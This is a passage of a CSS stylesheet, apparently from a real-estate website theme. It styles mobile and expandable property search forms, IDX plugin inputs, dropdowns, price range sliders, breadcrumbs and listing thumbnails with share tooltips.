.advanced-search-mobile .single-search .IDX-qsTextInput[type='text'], .advanced-search-mobile .single-search .idx-omnibar-form input[type='text'], .idx-omnibar-form .advanced-search-mobile .single-search input[type='text'],
.advanced-search-mobile .single-search .idx-omnibar-form input[type='password'],
.idx-omnibar-form .advanced-search-mobile .single-search input[type='password'],
.advanced-search-mobile .single-search .idx-omnibar-form input[type='email'],
.idx-omnibar-form .advanced-search-mobile .single-search input[type='email'],
.advanced-search-mobile .single-search .idx-omnibar-form input[type='tel'],
.idx-omnibar-form .advanced-search-mobile .single-search input[type='tel'],
.advanced-search-mobile .single-search .idx-omnibar-form input[type='number'],
.idx-omnibar-form .advanced-search-mobile .single-search input[type='number'], .advanced-search-mobile .single-search .impress-lead-signup input[type='text'], .impress-lead-signup .advanced-search-mobile .single-search input[type='text'],
.advanced-search-mobile .single-search .impress-lead-signup input[type='email'],
.impress-lead-signup .advanced-search-mobile .single-search input[type='email'],
.advanced-search-mobile .single-search .impress-lead-signup input[type='password'],
.impress-lead-signup .advanced-search-mobile .single-search input[type='password'],
.advanced-search-mobile .single-search .impress-lead-signup input[type='tel'],
.impress-lead-signup .advanced-search-mobile .single-search input[type='tel'], .advanced-search-mobile .single-search .impress-lead-login input[type='text'], .impress-lead-login .advanced-search-mobile .single-search input[type='text'],
.advanced-search-mobile .single-search .impress-lead-login input[type='email'],
.impress-lead-login .advanced-search-mobile .single-search input[type='email'],
.advanced-search-mobile .single-search .impress-lead-login input[type='password'],
.impress-lead-login .advanced-search-mobile .single-search input[type='password'],
.advanced-search-mobile .single-search .impress-lead-login input[type='tel'],
.impress-lead-login .advanced-search-mobile .single-search input[type='tel'], .advanced-search-mobile .single-search #IDX-listingID, .advanced-search-mobile .single-search #IDX-streetNumber,
.advanced-search-mobile .single-search #IDX-streetDirection, .advanced-search-mobile .single-search #IDX-streetName, .advanced-search-mobile .single-search .IDX-wrapper-standard .IDX-cczList select, .IDX-wrapper-standard .IDX-cczList .advanced-search-mobile .single-search select, .advanced-search-mobile .single-search #ihf-main-container .form-control, #ihf-main-container .advanced-search-mobile .single-search .form-control {
  border: none;
  background-color: transparent;
  color: #fff;
}
.advanced-search-mobile .advance-fields {
  position: relative;
  display: none;
  padding: 10px 0;
  border-top: 1px solid #fff;
}
.advanced-search-mobile .advance-fields:after {
  border: solid transparent;
  content: ' ';
  height: 0;
  position: absolute;
  top: -12px;
  right: inherit;
  bottom: inherit;
  left: 3px;
  z-index: 2;
  width: 0;
  border-width: 6px;
  border-bottom-color: #fff;
}
.advanced-search-mobile .advance-fields .btn-number {
  background-color: #f1f1f1;
  color: #9b9b9b;
  opacity: 1;
}
.advanced-search-mobile .advance-fields .btn-number:active {
  color: #000;
}
.advanced-search-mobile .advance-fields .input-number {
  text-align: center;
  border: 0;
}
.advanced-search-mobile .advance-fields .input-group-addon {
  background-color: #eee;
}
.advanced-search-mobile .single-search-wrap {
  display: table;
}
.advanced-search-mobile .single-search-wrap button {
  height: 40px;
  width: 30px;
  background: none;
  border: none;
  padding: 5px 2px;
  color: #fff;
  font-size: 18px;
}
.advanced-search-mobile .btn-orange {
  padding: 7px 15px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .advanced-search-mobile .btn-orange {
    padding: 15px 15px;
  }
}
@media (max-width: 767px) {
  .advanced-search-mobile .btn-orange {
    padding: 15px 15px;
  }
}
.advanced-search-mobile .range-wrap {
  border: 1px solid #cccccc;
  background-color: #f1f1f1 !important;
  border-radius: 3px;
  padding-right: 40px;
  padding-left: 8px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .advanced-search-mobile .range-wrap {
    padding-right: 39px;
    padding-left: 6px;
  }
}
.advanced-search-mobile .ui-slider .ui-slider-handle {
  width: 50px;
  height: 50px;
  top: -1px;
}
.advanced-search-mobile .ui-slider .ui-slider-handle:before {
  width: 14px;
  height: 14px;
}
.advanced-search-mobile .ui-slider-horizontal {
  height: 48px;
  background-color: transparent !important;
  border: none !important;
}
.advanced-search-mobile .ui-slider-horizontal .ui-slider-range {
  top: 46%;
  height: 3px;
}
.advanced-search-mobile .range-advanced-main {
  margin-bottom: 10px;
  margin-top: 8px;
}
.advanced-search-mobile .range-text {
  text-align: center;
}
.advanced-search-mobile .range-text p {
  margin-bottom: 16px;
  font-size: 14px;
}
.advanced-search-mobile .advance-trigger {
  cursor: pointer;
  line-height: 45px;
  margin-bottom: 8px;
}
.advanced-search-mobile .features-list .checkbox-inline {
  margin-left: 0;
  margin-right: 20px;
  width: 28%;
}
@media (max-width: 481px) {
  .advanced-search-mobile .container {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .advanced-search-mobile {
    display: block !important;
  }
}
@media (max-width: 767px) {
  .advanced-search-mobile {
    display: block !important;
  }
}

.field-expand {
  display: none;
}

.advance-trigger {
  cursor: pointer;
}

.search-expandable {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 3;
  /*.range-text p{
    color: $white;
  }
  .range-title{
    color: $white;
  }*/
}
.search-expandable div[class^="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}
.search-expandable .row {
  margin-left: -5px;
  margin-right: -5px;
}
.search-expandable .advanced-search {
  padding: 17px 15px 0;
  background-color: #fff;
  float: left;
  width: 100%;
}
.search-expandable .advance-btn {
  height: auto;
  padding: 10px 15px;
  background-color: rgba(0, 0, 0, 0.2);
  width: 100%;
  color: #fff !important;
  border: 1px solid rgba(0, 0, 0, 0.2);
}
.search-expandable .advance-btn:hover {
  background-color: #3a6fa7;
}
.search-expandable .search-expandable-left {
  width: 80%;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .search-expandable .search-expandable-left {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .search-expandable .search-expandable-left {
    width: 100%;
  }
}
.search-expandable .search-expandable-right {
  width: 20%;
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .search-expandable .search-expandable-right {
    width: 100%;
  }
}
@media (max-width: 767px) {
  .search-expandable .search-expandable-right {
    width: 100%;
  }
}
.search-expandable .advance-fields {
  padding: 0;
}

.search-expand-btn {
  background-color: #ff8c37;
  color: #fff;
  padding: 13px 15px 10px 15px;
  display: inline-block;
  line-height: 16px;
  border-radius: 4px 4px 0 0;
  font-weight: 400;
  cursor: pointer;
  font-size: 16px;
  width: 230px;
  position: relative;
}
.search-expand-btn:after {
  font-family: "FontAwesome";
  content: '\f0d8';
  margin-left: 15px;
  position: absolute;
  right: 15px;
}

.search-expand-btn.active:after {
  content: '\f0d7';
}

.advanced-search-hidden {
  display: none;
}

.search-expandable-mini .search-inner-wrap {
  width: 370px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .search-expandable-mini .search-inner-wrap {
    width: 100%;
  }
}
.search-expandable-mini .advanced-search {
  padding: 30px;
}
.search-expandable-mini .range-text {
  text-align: center;
}
.search-expandable-mini .range-text p {
  font-size: 13px;
}
.search-expandable-mini .range-title {
  color: #000;
}

.search-mini-right .search-inner-wrap {
  float: right;
}
.search-mini-right .search-expand-btn {
  float: right;
}

.search-mini-left .search-inner-wrap {
  float: left;
}
.search-mini-left .search-expand-btn {
  float: left;
}

.sticky_show_scroll_active {
  padding-top: 0 !important;
}

.advance-search-full .container {
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
}

.advanced-search-module {
  position: relative;
  z-index: 10;
  padding: 30px 0;
}
.advanced-search-module .fa {
  margin-right: 8px;
}
.advanced-search-module button.btn, .advanced-search-module button.wpcf7-submit, .advanced-search-module button.IDX-leadLoginButtonInput,
.advanced-search-module button.IDX-leadLoginTextInput[type='submit'],
.advanced-search-module button.IDX-qsButtonInput,
.advanced-search-module .idx-omnibar-form button,
.idx-omnibar-form .advanced-search-module button, .advanced-search-module button.IDX-saveProperty, .advanced-search-module button#IDX-formReset, .advanced-search-module button#IDX-formSubmit, .advanced-search-module #ihf-main-container button.btn, #ihf-main-container .advanced-search-module button.btn, .advanced-search-module #ihf-main-container button.btn-primary, #ihf-main-container .advanced-search-module button.btn-primary, .advanced-search-module #ihf-main-container button.ihf-map-search-refine-link, #ihf-main-container .advanced-search-module button.ihf-map-search-refine-link, .advanced-search-module #ihf-main-container button.ihf-advanced-search-launch, #ihf-main-container .advanced-search-module button.ihf-advanced-search-launch {
  width: 100%;
}
.advanced-search-module .advance-title {
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 768px) and (max-width: 991px) {
  .advanced-search-module .advance-title .fa {
    display: none;
  }
}
@media (max-width: 767px) {
  .advanced-search-module .advance-title {
    font-size: 16px;
    line-height: 16px;
  }
  .advanced-search-module .advance-title .fa {
    display: none;
  }
}
.advanced-search-module .advance-trigger {
  cursor: pointer;
}
.advanced-search-module .features-list {
  padding-top: 15px;
  display: none;
}

/*START BOOTSTRAP SELECT STYLE*/
.bootstrap-select {
  width: 100% !important;
}
.bootstrap-select .btn, .bootstrap-select .fave-load-more a, .fave-load-more .bootstrap-select a, .bootstrap-select .post-password-form input[type='submit'], .post-password-form .bootstrap-select input[type='submit'], .bootstrap-select .wpcf7-submit, .bootstrap-select .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .bootstrap-select input[type='submit'], .bootstrap-select .IDX-leadLoginButtonInput,
.bootstrap-select .IDX-leadLoginTextInput[type='submit'],
.bootstrap-select .IDX-qsButtonInput,
.bootstrap-select .idx-omnibar-form button,
.idx-omnibar-form .bootstrap-select button,
.bootstrap-select .impress-lead-signup input[type='submit'],
.impress-lead-signup .bootstrap-select input[type='submit'],
.bootstrap-select .impress-lead-login input[type='submit'],
.impress-lead-login .bootstrap-select input[type='submit'], .bootstrap-select .IDX-saveProperty, .bootstrap-select .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .bootstrap-select a, .bootstrap-select #IDX-formReset, .bootstrap-select #IDX-formSubmit, .bootstrap-select #ihf-main-container .btn, #ihf-main-container .bootstrap-select .btn, .bootstrap-select #ihf-main-container .btn-primary, #ihf-main-container .bootstrap-select .btn-primary, .bootstrap-select #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .bootstrap-select .ihf-map-search-refine-link, .bootstrap-select #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .bootstrap-select .ihf-advanced-search-launch {
  border: 1px solid #cccccc;
  color: #959595;
  font-size: 14px;
  text-transform: none;
  height: 42px;
  line-height: 25px;
  background-color: #fff;
  font-weight: 400;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .bootstrap-select .btn, .bootstrap-select .fave-load-more a, .fave-load-more .bootstrap-select a, .bootstrap-select .post-password-form input[type='submit'], .post-password-form .bootstrap-select input[type='submit'], .bootstrap-select .wpcf7-submit, .bootstrap-select .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .bootstrap-select input[type='submit'], .bootstrap-select .IDX-leadLoginButtonInput,
  .bootstrap-select .IDX-leadLoginTextInput[type='submit'],
  .bootstrap-select .IDX-qsButtonInput,
  .bootstrap-select .idx-omnibar-form button,
  .idx-omnibar-form .bootstrap-select button,
  .bootstrap-select .impress-lead-signup input[type='submit'],
  .impress-lead-signup .bootstrap-select input[type='submit'],
  .bootstrap-select .impress-lead-login input[type='submit'],
  .impress-lead-login .bootstrap-select input[type='submit'], .bootstrap-select .IDX-saveProperty, .bootstrap-select .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .bootstrap-select a, .bootstrap-select #IDX-formReset, .bootstrap-select #IDX-formSubmit, .bootstrap-select #ihf-main-container .btn, #ihf-main-container .bootstrap-select .btn, .bootstrap-select #ihf-main-container .btn-primary, #ihf-main-container .bootstrap-select .btn-primary, .bootstrap-select #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .bootstrap-select .ihf-map-search-refine-link, .bootstrap-select #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .bootstrap-select .ihf-advanced-search-launch {
    height: 50px;
    font-size: 14px;
  }
}
.bootstrap-select .btn:focus, .bootstrap-select .fave-load-more a:focus, .fave-load-more .bootstrap-select a:focus, .bootstrap-select .post-password-form input[type='submit']:focus, .post-password-form .bootstrap-select input[type='submit']:focus, .bootstrap-select .wpcf7-submit:focus, .bootstrap-select .dsidx-resp-area-submit input[type='submit']:focus, .dsidx-resp-area-submit .bootstrap-select input[type='submit']:focus, .bootstrap-select .IDX-leadLoginButtonInput:focus,
.bootstrap-select .IDX-leadLoginTextInput[type='submit']:focus,
.bootstrap-select .IDX-qsButtonInput:focus,
.bootstrap-select .idx-omnibar-form button:focus,
.idx-omnibar-form .bootstrap-select button:focus,
.bootstrap-select .impress-lead-signup input[type='submit']:focus,
.impress-lead-signup .bootstrap-select input[type='submit']:focus,
.bootstrap-select .impress-lead-login input[type='submit']:focus,
.impress-lead-login .bootstrap-select input[type='submit']:focus, .bootstrap-select .IDX-saveProperty:focus, .bootstrap-select .IDX-resultsDetailsLink a:focus, .IDX-resultsDetailsLink .bootstrap-select a:focus, .bootstrap-select #IDX-formReset:focus, .bootstrap-select #IDX-formSubmit:focus, .bootstrap-select #ihf-main-container .btn:focus, #ihf-main-container .bootstrap-select .btn:focus, .bootstrap-select #ihf-main-container .btn-primary:focus, #ihf-main-container .bootstrap-select .btn-primary:focus, .bootstrap-select #ihf-main-container .ihf-map-search-refine-link:focus, #ihf-main-container .bootstrap-select .ihf-map-search-refine-link:focus, .bootstrap-select #ihf-main-container .ihf-advanced-search-launch:focus, #ihf-main-container .bootstrap-select .ihf-advanced-search-launch:focus {
  background-color: #fff;
}
.bootstrap-select .btn.focus, .bootstrap-select .fave-load-more a.focus, .fave-load-more .bootstrap-select a.focus, .bootstrap-select .post-password-form input.focus[type='submit'], .post-password-form .bootstrap-select input.focus[type='submit'], .bootstrap-select .focus.wpcf7-submit, .bootstrap-select .dsidx-resp-area-submit input.focus[type='submit'], .dsidx-resp-area-submit .bootstrap-select input.focus[type='submit'], .bootstrap-select .focus.IDX-leadLoginButtonInput,
.bootstrap-select .focus.IDX-leadLoginTextInput[type='submit'],
.bootstrap-select .focus.IDX-qsButtonInput,
.bootstrap-select .idx-omnibar-form button.focus,
.idx-omnibar-form .bootstrap-select button.focus,
.bootstrap-select .impress-lead-signup input.focus[type='submit'],
.impress-lead-signup .bootstrap-select input.focus[type='submit'],
.bootstrap-select .impress-lead-login input.focus[type='submit'],
.impress-lead-login .bootstrap-select input.focus[type='submit'], .bootstrap-select .focus.IDX-saveProperty, .bootstrap-select .IDX-resultsDetailsLink a.focus, .IDX-resultsDetailsLink .bootstrap-select a.focus, .bootstrap-select .focus#IDX-formReset, .bootstrap-select .focus#IDX-formSubmit, .bootstrap-select #ihf-main-container .focus.btn, #ihf-main-container .bootstrap-select .focus.btn, .bootstrap-select #ihf-main-container .focus.btn-primary, #ihf-main-container .bootstrap-select .focus.btn-primary, .bootstrap-select #ihf-main-container .focus.ihf-map-search-refine-link, #ihf-main-container .bootstrap-select .focus.ihf-map-search-refine-link, .bootstrap-select #ihf-main-container .focus.ihf-advanced-search-launch, #ihf-main-container .bootstrap-select .focus.ihf-advanced-search-launch {
  background-color: #fff;
}
@media (min-width: 768px) and (max-width: 991px) {
  .bootstrap-select .btn, .bootstrap-select .fave-load-more a, .fave-load-more .bootstrap-select a, .bootstrap-select .post-password-form input[type='submit'], .post-password-form .bootstrap-select input[type='submit'], .bootstrap-select .wpcf7-submit, .bootstrap-select .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .bootstrap-select input[type='submit'], .bootstrap-select .IDX-leadLoginButtonInput,
  .bootstrap-select .IDX-leadLoginTextInput[type='submit'],
  .bootstrap-select .IDX-qsButtonInput,
  .bootstrap-select .idx-omnibar-form button,
  .idx-omnibar-form .bootstrap-select button,
  .bootstrap-select .impress-lead-signup input[type='submit'],
  .impress-lead-signup .bootstrap-select input[type='submit'],
  .bootstrap-select .impress-lead-login input[type='submit'],
  .impress-lead-login .bootstrap-select input[type='submit'], .bootstrap-select .IDX-saveProperty, .bootstrap-select .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .bootstrap-select a, .bootstrap-select #IDX-formReset, .bootstrap-select #IDX-formSubmit, .bootstrap-select #ihf-main-container .btn, #ihf-main-container .bootstrap-select .btn, .bootstrap-select #ihf-main-container .btn-primary, #ihf-main-container .bootstrap-select .btn-primary, .bootstrap-select #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .bootstrap-select .ihf-map-search-refine-link, .bootstrap-select #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .bootstrap-select .ihf-advanced-search-launch {
    height: 50px;
  }
}
@media (max-width: 767px) {
  .bootstrap-select .btn, .bootstrap-select .fave-load-more a, .fave-load-more .bootstrap-select a, .bootstrap-select .post-password-form input[type='submit'], .post-password-form .bootstrap-select input[type='submit'], .bootstrap-select .wpcf7-submit, .bootstrap-select .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .bootstrap-select input[type='submit'], .bootstrap-select .IDX-leadLoginButtonInput,
  .bootstrap-select .IDX-leadLoginTextInput[type='submit'],
  .bootstrap-select .IDX-qsButtonInput,
  .bootstrap-select .idx-omnibar-form button,
  .idx-omnibar-form .bootstrap-select button,
  .bootstrap-select .impress-lead-signup input[type='submit'],
  .impress-lead-signup .bootstrap-select input[type='submit'],
  .bootstrap-select .impress-lead-login input[type='submit'],
  .impress-lead-login .bootstrap-select input[type='submit'], .bootstrap-select .IDX-saveProperty, .bootstrap-select .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .bootstrap-select a, .bootstrap-select #IDX-formReset, .bootstrap-select #IDX-formSubmit, .bootstrap-select #ihf-main-container .btn, #ihf-main-container .bootstrap-select .btn, .bootstrap-select #ihf-main-container .btn-primary, #ihf-main-container .bootstrap-select .btn-primary, .bootstrap-select #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .bootstrap-select .ihf-map-search-refine-link, .bootstrap-select #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .bootstrap-select .ihf-advanced-search-launch {
    height: 50px;
  }
}

.bootstrap-select.open .btn, .bootstrap-select.open .fave-load-more a, .fave-load-more .bootstrap-select.open a, .bootstrap-select.open .post-password-form input[type='submit'], .post-password-form .bootstrap-select.open input[type='submit'], .bootstrap-select.open .wpcf7-submit, .bootstrap-select.open .dsidx-resp-area-submit input[type='submit'], .dsidx-resp-area-submit .bootstrap-select.open input[type='submit'], .bootstrap-select.open .IDX-leadLoginButtonInput,
.bootstrap-select.open .IDX-leadLoginTextInput[type='submit'],
.bootstrap-select.open .IDX-qsButtonInput,
.bootstrap-select.open .idx-omnibar-form button,
.idx-omnibar-form .bootstrap-select.open button,
.bootstrap-select.open .impress-lead-signup input[type='submit'],
.impress-lead-signup .bootstrap-select.open input[type='submit'],
.bootstrap-select.open .impress-lead-login input[type='submit'],
.impress-lead-login .bootstrap-select.open input[type='submit'], .bootstrap-select.open .IDX-saveProperty, .bootstrap-select.open .IDX-resultsDetailsLink a, .IDX-resultsDetailsLink .bootstrap-select.open a, .bootstrap-select.open #IDX-formReset, .bootstrap-select.open #IDX-formSubmit, .bootstrap-select.open #ihf-main-container .btn, #ihf-main-container .bootstrap-select.open .btn, .bootstrap-select.open #ihf-main-container .btn-primary, #ihf-main-container .bootstrap-select.open .btn-primary, .bootstrap-select.open #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .bootstrap-select.open .ihf-map-search-refine-link, .bootstrap-select.open #ihf-main-container .ihf-advanced-search-launch, #ihf-main-container .bootstrap-select.open .ihf-advanced-search-launch {
  background-color: #fff !important;
  box-shadow: none !important;
}

/*START RANGE SLIDER STYLE*/
.range-advanced-main {
  margin-bottom: 20px;
}

.range-text p {
  line-height: 16px;
  font-weight: 300;
  font-size: 14px;
}

.range-title {
  color: #959595;
  font-weight: 500;
}

.min-price-range,
.max-price-range {
  color: #959595;
  font-weight: 500;
}

.range-wrap {
  padding: 0 8px;
}

.radius-range-wrap {
  padding: 7px 5px 0 5px;
}

.radius-text-wrap {
  font-size: 14px;
  color: #959595;
}

/*START PAGE TITLE AND BREADCRUMBS STYLE*/
.page-title {
  padding: 30px 0;
  /* mini phones and down */
  /* mini phones and down */
}
.page-title .page-title-left {
  float: left;
}
.page-title .page-title-right {
  float: right;
  /* mini phones and down */
}
.page-title .page-title-right .breadcrumb {
  padding: 0;
}
.page-title .page-title-right .breadcrumb li {
  line-height: 30px;
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 767px) {
  .page-title .page-title-right .breadcrumb li {
    line-height: 28px;
  }
}
@media (max-width: 481px) {
  .page-title .page-title-right .breadcrumb li {
    line-height: 24px;
  }
}
@media (max-width: 767px) {
  .page-title .page-title-right {
    float: left;
    width: 100%;
  }
}
.page-title h1, .page-title h4, .page-title h2, .page-title h3, .page-title h4 {
  margin: 0 !important;
}
.page-title .view {
  float: right;
  line-height: 32px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .page-title .view {
    float: left;
  }
}
.page-title .author-meta {
  margin-top: 20px;
  /* mini phones and down */
}
@media (max-width: 481px) {
  .page-title .author-meta {
    margin-top: 14px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .page-title {
    padding: 22px 0;
  }
}
@media (max-width: 767px) {
  .page-title {
    padding: 15px 0;
  }
}

.page-title-center .breadcrumb {
  text-align: center;
}
.page-title-center .page-title-left {
  width: 100%;
  text-align: center;
}

.view-btn {
  text-transform: uppercase;
  margin: 0 5px;
  font-weight: normal;
  cursor: pointer;
  color: #cfcfcf;
  font-size: 20px;
  vertical-align: middle;
}
.view-btn:hover {
  color: #000;
}

.view-btn.active {
  color: #000;
}

.breadcrumb-top {
  padding: 30px 0 30px;
  /* mini phones and down */
  /* mini phones and down */
}
.breadcrumb-top .breadcrumb {
  padding: 0 0 20px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .breadcrumb-top {
    padding: 20px 0 20px;
  }
  .breadcrumb-top .breadcrumb {
    padding: 0 0 10px;
  }
}
@media (max-width: 767px) {
  .breadcrumb-top {
    padding: 15px 0 15px;
  }
  .breadcrumb-top .breadcrumb {
    padding: 0 0 10px;
  }
}

.breadcrumb-single {
  padding: 25px 0;
  /* mini phones and down */
}
.breadcrumb-single .breadcrumb {
  padding: 0;
}
@media (max-width: 767px) {
  .breadcrumb-single {
    padding: 15px 0;
  }
}

/*START FIGURE STYLE*/
.figure-block {
  position: relative;
  z-index: 0;
}
.figure-block img {
  width: 100%;
  display: block;
}
.figure-block .detail-bottom {
  text-align: center;
  padding: 8px 0 0 0;
  position: inherit;
  top: inherit;
  right: inherit;
  bottom: inherit;
  left: inherit;
  z-index: 1;
}
.figure-block .detail-bottom ul {
  color: #000;
}
.figure-block a {
  color: #fff;
}

.figure-grid {
  height: 290px;
  width: 100%;
  background-position: center;
  background-size: cover;
}
.figure-grid .actions {
  top: 12px;
  right: 12px;
  bottom: auto !important;
}

.detail {
  position: absolute;
  top: inherit;
  right: inherit;
  bottom: 0;
  left: 0;
  z-index: 2;
  /*padding:18px  20px;*/
  padding: 12px;
  width: 100%;
}
.detail h3 {
  color: #00aeef;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 !important;
}
.detail ul {
  color: #fff;
}
.detail ul li {
  padding: 0;
  padding-right: 10px;
}
.detail ul li:last-child {
  padding: 0;
}
.detail .fig-title {
  margin-bottom: 6px;
}
.detail .actions li {
  padding: 0;
}

.grid-four-col .detail h3 {
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 1200px) {
  .grid-four-col .detail h3 {
    max-width: 190px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .grid-four-col .detail h3 {
    max-width: 150px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .grid-four-col .detail h3 {
    max-width: 275px;
  }
}
@media (max-width: 767px) {
  .grid-four-col .detail h3 {
    max-width: 210px;
  }
}

.grid-three-col .detail h3 {
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (min-width: 1200px) {
  .grid-three-col .detail h3 {
    max-width: 260px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .grid-three-col .detail h3 {
    max-width: 228px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .grid-three-col .detail h3 {
    max-width: 155px;
  }
}
@media (max-width: 767px) {
  .grid-three-col .detail h3 {
    max-width: 155px;
  }
}

.actions {
  margin: 0;
  list-style: none;
  font-size: 0 !important;
  white-space: nowrap;
}
.actions li {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px !important;
  color: #fff;
  cursor: pointer;
  font-size: 12px !important;
}
.actions li:last-child {
  margin: 0 !important;
}
.actions li > span {
  display: inline-block;
  width: 28px;
  height: 28px;
  line-height: 28px;
  border-radius: 4px;
  background-color: #000;
  opacity: 0.6;
  filter: alpha(opacity=60);
  text-align: center;
}
.actions li > span:hover {
  background-color: #00aeef;
  opacity: 1;
  filter: alpha(opacity=100);
}

.share_tooltip {
  position: absolute;
  right: -4px;
  bottom: 35px;
  background-color: #00aeef;
  white-space: nowrap;
  display: block;
  padding: 0 5px;
  visibility: hidden;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.share_tooltip a {
  display: inline-block;
  color: #fff;
  font-size: 16px;
  padding: 0 6px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  /* mini phones and down */
}
.share_tooltip a:hover {
  color: #000 !important;
}
@media (max-width: 767px) {
  .share_tooltip a {
    width: 20px;
    padding: 0;
    font-size: 12px;
  }
}
.share_tooltip:after {
  border: solid transparent;
  content: ' ';
  height: 0;
  position: absolute;
  top: inherit;
  right: 10px;
  bottom: -13px;
  left: inherit;
  z-index: 2;
  width: 0;
  border-width: 7px;
  border-top-color: #00aeef;
}
.share_tooltip.in {
  visibility: visible;
  z-index: 5;
}

.tooltip_left {
  line-height: 16px;
  position: absolute;
  top: inherit;
  right: 30px;
  bottom: 50%;
  left: inherit;
  z-index: -1;
  -moz-transform: translate(0, 50%);
  -o-transform: translate(0, 50%);
  -ms-transform: translate(0, 50%);
  -webkit-transform: translate(0, 50%);
  transform: translate(0, 50%);
}
.tooltip_left:after {
  position: absolute;
  top: inherit;
  right: -14px;
  bottom: 7px;
  left: inherit;
  z-index: 2;
  border-top-color: transparent;
  border-left-color: #00aeef;
}

.item-thumb, figure {
  position: relative;
  /*.label-wrap{
    position: absolute;
    top: 12px;
    right: 12px;
    z-index: 3;
  }*/
}
.item-thumb img, figure img {
  width: 100%;
}
.item-thumb .label-featured, figure .label-featured {
  position: absolute;
  top: 12px;
  right: inherit;
  bottom: inherit;
  left: 12px;
  z-index: 3;
  position: absolute;
  top: 12px;
  left: 12px;
  z-index: 3;
}
.item-thumb .actions, figure .actions {
  position: absolute;
  right: 12px;
  bottom: 12px;
  z-index: 4;
}
.item-thumb .price, figure .price {
  position: absolute;
  left: 12px;
  bottom: 12px;
  z-index: 4;
  text-align: left;
}
.item-thumb .price h3, figure .price h3 {
  color: #fff;
}
.item-thumb .price .rant, figure .price .rant {
  color: #fff;
}
.item-thumb .price .price-start, figure .price .price-start {
  color: #fff;
}
.item-thumb .price .item-price, figure .price .item-price {
  color: #fff;
  display: block;
}
.item-thumb .price .item-sub-price, figure .price .item-sub-price {
  color: #fff;
  display: block;
}
.item-thumb .item-price-block, figure .item-price-block {
  position: absolute;
  left: 12px;
  bottom: 12px;
}
.item-thumb .blue, figure .blue {
  color: #fff;
}
.item-thumb .thumb-caption, figure .thumb-caption {
  position: absolute;
  top: inherit;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 3;
  padding: 12px;
  width: 100%;
}
.item-thumb .thumb-caption .cap-price, figure .thumb-caption .cap-price {
  color: #fff;
}
.item-thumb .thumb-caption .actions, figure .thumb-caption .actions {
  color: #fff;
}
.item-thumb .hover-effect:before, figure .hover-effect:before, .item-thumb .slider-thumbs-main .slick-slide:before, .slider-thumbs-main .item-thumb .slick-slide:before, figure .slider-thumbs-main .slick-slide:before, .slider-thumbs-main figure .slick-slide:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  background-color: rgba(255, 255, 255, 0.5);
  width: 100%;
  height: 100%;
  z-index: 2;
}
.item-thumb .hover-effect:after, figure .hover-effect:after, .item-thumb .slider-thumbs-main .slick-slide:after, .slider-thumbs-main .item-thumb .slick-slide:after, figure .slider-thumbs-main .slick-slide:after, .slider-thumbs-main figure .slick-slide:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(0%, rgba(0, 0, 0, 0)), color-stop(65%, rgba(0, 0, 0, 0.2)), color-stop(100%, rgba(0, 0, 0, 0.8)));
  background-image: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 65%, rgba(0, 0, 0, 0.8) 100%);
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 65%, rgba(0, 0, 0, 0.8) 100%);
